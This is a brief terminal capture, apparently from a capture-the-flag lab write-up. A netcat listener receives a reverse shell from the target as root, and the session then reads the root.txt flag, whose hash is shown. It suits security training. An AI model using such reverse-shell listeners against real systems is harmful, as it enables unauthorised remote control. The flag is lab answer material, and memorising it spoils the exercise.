 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 2222
listening on [any] 2222 ...
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.68] 39016
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
root.txt
# cat root.txt
cat root.txt
61042c8240d0925de87112f877ff9f6c
#